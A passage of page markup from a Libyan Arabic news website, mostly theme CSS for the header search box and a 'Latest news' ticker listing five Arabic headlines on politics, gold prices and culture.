                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_38 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 58px;
					height: 58px;
					line-height:  58px;
                
                    color: #000000;
                }.tdi_38 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_38 .tdb-search-icon-svg{
                    width: 58px;
					height: 58px;
                }.tdi_38{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_38 .tdb-search-txt{
                    top: 0px;
                }.tdi_38 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_38 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_38 .tdb-search-form{
                    padding: 20px;
                
                    border-width: 0px;
                }.tdi_38 .tdb-drop-down-search-inner,
                .tdi_38 .tdb-search-form,
                .tdi_38 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_38 .tdb-head-search-form-input,
                .tdi_38 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_38 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_38 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_38 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_38 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background-color: #1e73be;
                }.tdi_38 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                
                    border-width: 0 0 1px 0;
                }.tdi_38 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Roboto !important;font-style:normal !important;
                }.tdi_38 .tdb-head-search-btn svg,
                .tdi_38 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_38 .tdb-head-search-btn:hover i{
                    color: #1e73be;
                }.tdi_38 .tdb-head-search-btn:hover svg,
                .tdi_38 .tdb-head-search-btn:hover svg *{
                    fill: #1e73be;
                }.tdi_38 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_38 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 2px 0px rgba(0, 0, 0, 0.2);
                }.tdi_38 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_38 .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_38 .result-msg,
                .tdi_38 .result-msg a{
                    color: #1e73be;
                }.tdi_38 .result-msg a:hover{
                    color: #1e73be;
                }.tdi_38 .tdb-head-search-form-input{
                    font-family:Roboto !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_38 .tdb-head-search-placeholder{
                    font-family:Roboto !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_38 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_38 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_38 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_38 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_38 .entry-thumb{
					background-position: center 20%;
				}.tdi_38 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_38 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_38 .td-image-container,
				.ie11 .tdi_38 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_38 .td-module-meta-info,
				.ie11 .tdi_38 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_38 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_38 .td-post-vid-time{
					display: block;
				}.tdi_38 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_38 .entry-title{
					margin: 0 0 2px;
				
					font-family:Roboto !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_38 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_38 .td-post-category{
					padding: 0 0 6px;
				
					background-color: rgba(0,0,0,0);
				
					color: #1e73be;
				
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_38 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_38 .td-read-more{
					display: none;
				}.tdi_38 .td-author-date{
					display: inline;
				}.tdi_38 .entry-review-stars{
					display: none;
				}.tdi_38 .td-icon-star,
                .tdi_38 .td-icon-star-empty,
                .tdi_38 .td-icon-star-half{
					font-size: 15px;
				}.tdi_38 .td-module-comments{
					display: none;
				}.tdi_38 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_38 .td_module_wrap:hover .td-module-title a,
				.tdi_38 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }.tdi_38 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_38 .td-editor-date,
				.tdi_38 .td-editor-date .td-post-author-name,
				.tdi_38 .td-module-comments a{
					font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_38 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_38 .tdb-search-icon-svg{
                    width: 51.2px;
					height: 51.2px;
                }.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_38 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_38 .result-msg{
                    padding: 6px 0;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_38 .td-module-container:before{
					bottom: -10px;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 41.6px;
					height: 41.6px;
					line-height:  41.6px;
                }.tdi_38 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_38 .tdb-search-icon-svg{
                    width: 41.6px;
					height: 41.6px;
                }.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_38 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_38 .result-msg{
                    padding: 4px 0;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_38 .td-module-container:before{
					bottom: -10px;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }.tdi_38 .entry-title{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_38 .td-editor-date,
				.tdi_38 .td-editor-date .td-post-author-name,
				.tdi_38 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_38 .td-module-container:before{
					bottom: -10px;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://libyanow.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_trending_now tdi_39 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>
.td-theme-wrap .tdi_39 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_39 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_39 .td-subcat-item .td-cur-simple-item {
                color: rgba(0,0,0,0);
            }

            .td-theme-wrap .tdi_39 .block-title > *,
            .td-theme-wrap .tdi_39 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: rgba(0,0,0,0);
            }
            .td-theme-wrap .td-footer-wrapper .tdi_39 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_39 .block-title {
                border-color: rgba(0,0,0,0);
            }

            
            .td-theme-wrap .tdi_39 .block-title > * {
                color: #000000;
            }
            
            
            
            .td-theme-wrap .tdi_39 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_39 .td_quote_on_blocks,
            .td-theme-wrap .tdi_39 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_39 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_39 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_39 .td-instagram-user a {
                color: rgba(0,0,0,0);
            }

            .td-theme-wrap .tdi_39 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_39 .td-load-more-wrap a:hover {
                background-color: rgba(0,0,0,0);
                border-color: rgba(0,0,0,0);
            }

            .td-theme-wrap .tdi_39 .td-read-more a,
            .td-theme-wrap .tdi_39 .td-weather-information:before,
            .td-theme-wrap .tdi_39 .td-weather-week:before,
            .td-theme-wrap .tdi_39 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_39 .td-post-category,
            .td-theme-wrap .tdi_39 .td-post-category:hover {
                background-color: rgba(0,0,0,0);
            }
/* inline tdc_css att */

.tdi_39{
margin-bottom:-50px !important;
margin-left:-10px !important;
padding-top:12px !important;
padding-right:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
padding-top:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
margin-left:0px !important;
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.td_block_trending_now{
                  padding: 0 18px;
                }.td-trending-now-wrapper{
                  display: flex;
                  align-items: center;
                  position: relative;
                  -webkit-transform: translate3d(0px, 0px, 0px);
                  transform: translate3d(0px, 0px, 0px);
                  overflow: hidden;
                }.td-trending-now-wrapper .td-next-prev-wrap{
                  margin: 0 0 0 auto;
                  z-index: 1;
                }.td-trending-now-wrapper:hover .td-trending-now-title{
                  background-color: #4db2ec;
                }.td-trending-now-wrapper .td-trending-now-nav-right{
                  padding-left: 2px;
                }.td-trending-now-title{
                  background-color: #222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  text-transform: uppercase;
                  color: #fff;
                  padding: 2px 10px 1px;
                  display: inline-block;
                  line-height: 22px;
                  -webkit-transition: background-color 0.3s;
                  transition: background-color 0.3s;
                  cursor: default;
                  -webkit-user-select: none;
                  user-select: none;
                }@-moz-document url-prefix(){
                  .td-trending-now-title {
                    line-height: 21px;
                  }}
                .td-trending-now-display-area{
                  display: flex;
                  align-items: center;
                  vertical-align: top;
                  padding: 0 0 0 15px;
                }.td-trending-now-display-area .entry-title{
                  font-size: 15px;
                  line-height: 25px;
                  margin: 0;
                }.td-trending-now-post{
                  opacity: 0;
                  position: absolute;
                  top: 0;
                  padding-right: 119px;
                  overflow: hidden;
                }.td-trending-now-post:first-child{
                  opacity: 1;
                  z-index: 1;
                
                  opacity: 1;
                }.td-next-prev-wrap .td-trending-now-nav-right{
                  margin-right: 0;
                }.td_block_trending_now.td-trending-style2{
                  border: 1px solid #eaeaea;
                  padding-top: 20px;
                  padding-bottom: 20px;
                }.tdi_39 .td-trending-now-title{
					padding: 0px;
				
					color: #000000;
				
					font-family:Roboto !important;font-size:13px !important;line-height:25px !important;font-weight:700 !important;
				}body .tdi_39 .td-trending-now-title,
				.tdi_39 .td-trending-now-wrapper:hover .td-trending-now-title{
					background-color: rgba(0,0,0,0);
				}.tdi_39 .td-next-prev-wrap a:hover{
				    color: #fff;
				}.tdi_39 .entry-title a{
					color: #777777;
				
					font-family:Roboto !important;font-size:13px !important;
				}.td-theme-wrap .tdi_39 .td-next-prev-wrap a:hover{
					background-color: #1e73be;
					border-color: #1e73be;
				}@media (min-width: 768px) and (max-width: 1018px) {
                  .td_block_trending_now {
                    padding: 0 6px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .td-trending-now-post {
                    padding-right: 107px;
                  }
                }@media (max-width: 767px) {
                  .td_block_trending_now {
                    padding: 0;
                  }
                  .td-trending-now-wrapper {
                    flex-direction: column;
                    text-align: center;
                  }
                  .td-trending-now-wrapper .td-next-prev-wrap {
                    display: none;
                  }
                  .td-trending-now-title {
                    padding: 2px 10px 1px;
                  }
                  .td-trending-now-display-area {
                    width: 100%;
                    padding: 0;
                    display: block;
                    height: 26px;
                    position: relative;
                    top: 10px;
                  }
                  .td-trending-now-display-area .td_module_trending_now .entry-title {
                    font-size: 14px;
                    line-height: 16px;
                  }
                  .td-trending-now-post {
                    width: 100%;
                    padding-right: 0;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39 .td-trending-now-title{
					font-family:Roboto !important;font-size:10px !important;line-height:27px !important;font-weight:700 !important;
				}.tdi_39 .td-trending-now-display-area{
				    height: 11px;
				}.tdi_39 .entry-title a{
					font-family:Roboto !important;font-size:11px !important;line-height:11px !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"tdc_css":"[base64]","header_text_color":"#000000","f_title_font_family":"521","f_title_font_weight":"700","f_title_font_style":"","f_article_font_family":"521","f_article_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","title_padding":"0","custom_title":"Latest news","articles_color":"#777777","header_color":"rgba(0,0,0,0)","next_prev_hover_color":"#1e73be","f_title_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTMifQ==","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjI3cHgiLCJhbGwiOiIyNXB4In0=","f_article_font_line_height":"eyJwb3J0cmFpdCI6IjExcHgifQ==","block_type":"td_block_trending_now","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-11452","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","time_ago_txt_pos":"","el_class":"","next_prev_color":"","next_prev_border_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":2,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "2";
block_tdi_39.block_type = "td_block_trending_now";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "6489";
block_tdi_39.header_color = "rgba(0,0,0,0)";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "1298";
tdBlocksArray.push(block_tdi_39);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_39" data-start="" data-timer=""><div class="td-trending-now-title">Latest news</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://libyanow.net/%d8%b1%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%87%d9%84%d8%a7%d9%84%d9%8a-%d8%ad%d8%b1%d8%b5-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d8%b9%d9%84%d9%8a-%d8%ad%d8%b6%d9%88/" rel="bookmark" title="رقية الهلالي: حرص الرئيس السيسي علي حضور قداس عيد الميلاد المجيد دليل علي حب وتقدير المصريين  لشركائنا في الوطن">رقية الهلالي: حرص الرئيس السيسي علي حضور قداس عيد الميلاد المجيد دليل علي حب وتقدير المصريين  لشركائنا في الوطن</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://libyanow.net/%d8%ae%d8%a8%d9%8a%d8%b1-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d9%8a%d8%aa%d9%88%d9%82%d8%b9-%d8%a7%d9%86%d8%ae%d9%81%d8%a7%d8%b6-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/" rel="bookmark" title="خبير اقتصادي يتوقع انخفاض أسعار الذهب خلال الربع الأول من العام.. لهذا السبب">خبير اقتصادي يتوقع انخفاض أسعار الذهب خلال الربع الأول من العام.. لهذا السبب</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://libyanow.net/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%aa%d9%8a%d8%b3%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d9%8a%d8%b2%d9%88%d8%b1-%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d9%88%d8%b2%d8%b1%d8%a7%d8%a1-2/" rel="bookmark" title="رئيس تيسيرية الأهلي يزور مجلس الوزراء في طرابلس">رئيس تيسيرية الأهلي يزور مجلس الوزراء في طرابلس</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://libyanow.net/%d8%a3%d9%85%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d8%ae%d9%88%d8%a9-%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86%d9%8a%d8%a9-%d9%85%d9%87%d9%86%d8%a6%d9%8b%d8%a7-%d8%a7%d9%84%d8%a5%d9%85/" rel="bookmark" title="&quot;أمين الأخوة الإنسانية&quot; مهنئًا &quot;الإمام الطيب&quot; بيوم مولده: 76 عاما من الجد والاجتهاد والمحبة والسلام">&quot;أمين الأخوة الإنسانية&quot; مهنئًا &quot;الإمام الطيب&quot; بيوم مولده: 76 عاما من الجد والاجتهاد والمحبة والسلام</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://libyanow.net/%d8%a7%d9%84%d8%ba%d9%88%d9%8a%d9%84-%d9%8a%d8%ac%d8%aa%d9%85%d8%b9-%d8%a8%d9%83%d8%a8%d8%a7%d8%b1-%d9%85%d9%88%d8%b8%d9%81%d9%8a-%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81-2/" rel="bookmark" title="الغويل يجتمع بكبار موظفي وزارة الثقافة">الغويل يجتمع بكبار موظفي وزارة الثقافة</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_39"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_39"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_41{
                    min-height: 0;
                }.tdi_41:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_41:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_41{
position:relative;
}

</style>
<div class="tdi_40_rand_style td-element-style" ><style>
.tdi_40_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-bottom:-10px !important;
padding-top:5px !important;
padding-right:10px !important;
padding-bottom:8px !important;
padding-left:10px !important;
z-index:99 !important;
}

</style>
<style>
